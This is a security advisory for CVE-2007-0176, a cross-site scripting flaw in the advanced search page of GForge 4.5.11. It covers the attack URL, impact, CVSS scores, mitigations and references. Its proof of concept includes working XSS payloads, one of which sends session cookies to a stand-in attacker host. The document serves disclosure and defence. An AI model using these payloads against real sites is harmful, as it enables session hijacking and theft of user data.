CVE-2007-0176: GForge Cross Site Scripting vulnerability

GForge is a collaborative development platform for open source software projects, providing tools for source code management, bug tracking, and project collaboration. This advisory discloses a critical Cross-Site Scripting (XSS) vulnerability that affects GForge installations, allowing remote attackers to execute arbitrary JavaScript code in the context of authenticated users.
About GForge
GForge is an open-source collaborative development platform that provides comprehensive tools for software development teams. It includes features such as:
- Source Code Management: CVS, SVN, and Git integration
- Bug Tracking: Advanced issue management and workflow
- Project Management: Task assignment, milestones, and progress tracking
- Documentation: Wiki, forums, and file sharing
- User Management: Role-based access control and permissions
GForge is widely used by open source projects and development teams to streamline their development processes.
Researcher
José Ramón Palanco: jpalanco@gmail.com
Vulnerability Details
Timeline
- Discovered: 26/10/2006
- Published: 8/01/2007
Vulnerability
Cross Site Scripting (XSS)
The vulnerability exists in the advanced search functionality of GForge, specifically in the advanced_search.php script. The application fails to properly sanitize user input in the words parameter, allowing attackers to inject and execute arbitrary JavaScript code.
Attack Vector
An attacker can exploit this vulnerability by sending a specially crafted GET request to the advanced search page:
http://target-site/search/advanced_search.php?group_id=X&search=1&words=<script>alert(document.cookie)</script>Where:
Xis any active project ID in the GForge installation- The
wordsparameter contains the malicious JavaScript payload
Proof of Concept
// Basic XSS payload
<script>alert('XSS')</script>
// Cookie theft payload
<script>alert(document.cookie)</script>
// More sophisticated payload
<script>new Image().src="http://attacker.com/steal?cookie="+document.cookie;</script>Impact
This vulnerability allows attackers to:
- Steal user session cookies and authentication tokens
- Perform actions on behalf of authenticated users
- Access sensitive project information
- Potentially escalate privileges within the system
Products and Versions
- Vendor: GForge
- Product: GForge
- Version: 4.5.11
CPE v2.3
cpe:2.3:a:gforge:gforge:4.5.11:::::::*
OVAL Definitions
| Title | Definition id | Family |
|---|---|---|
| DSA-1475 gforge missing input sanitising | oval:org.mitre.oval:def:7846 | unix |
| DSA-1475-1 gforge cross site scripting | oval:org.mitre.oval:def:18345 | unix |
CVSS Scores & Vulnerability Types
| Name | Value |
|---|---|
| CVSS Score | 6.8 |
| Confidentiality Impact | Partial (There is considerable informational disclosure.) |
| Integrity Impact | Partial (Modification of some system files or information is possible, but the attacker does not have control over what can be modified, or the scope of what the attacker can affect is limited.) |
| Availability Impact | Partial (There is reduced performance or interruptions in resource availability.) |
| Access Complexity | Medium (The access conditions are somewhat specialized. Some preconditions must be satistified to exploit) |
| Authentication | Not required (Authentication is not required to exploit the vulnerability.) |
| Gained Access | None |
| Vulnerability Type(s) | Cross Site Scripting |
| CWE ID | CWE id is not defined for this vulnerability |
Mitigation
Immediate Actions
- Input Validation: Implement strict input validation for all user-supplied parameters
- Output Encoding: Apply proper HTML encoding for all dynamic content
- Content Security Policy: Implement CSP headers to restrict script execution
- Session Security: Use secure and HttpOnly flags for cookies
Long-term Solutions
- Code Review: Conduct thorough security audits of input handling
- Security Testing: Implement automated security testing in CI/CD pipelines
- Framework Updates: Consider migrating to modern frameworks with built-in XSS protection
References
- IBM X-Force Exchange - XF gforge-words-xss(31346)
- SecurityFocus - BID 21946 GForge Advanced_Search.PHP Cross Site Scripting Vulnerability
- Bugtraq - 20070108 GForge Cross Site Scripting vulnerability
- Debian Security Advisory - DSA-1475
- SecurityTracker - 1017482
- SecurityReason - SREASON 2133